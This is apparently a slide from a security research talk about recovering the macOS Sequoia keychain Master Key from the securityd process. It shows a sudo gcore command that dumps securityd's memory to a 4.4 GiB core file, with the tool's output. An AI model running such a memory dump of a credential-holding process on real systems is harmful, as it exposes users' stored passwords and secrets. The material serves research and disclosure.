 Breaking into the OS X Keychain in 2025

• Master Key still exists in securityd on macOS Sequoia

o Master Key can be obtained by analyzing securityd core image

• But how do you search for Master Key in the core file image?

o The core file image spans several GiB…

sh-3.2$ sudo gcore -d -s -v -o /tmp/dumped $(pgrep -x securityd)
Dumping core (vanilla) for pid 125 to /tmp/dumped
Optimizing dump content
Optimization(s) done
Writing 52 segments
Wrote 4.4Gi to corefile (memory image 4.4Gi, zfod 544Ki)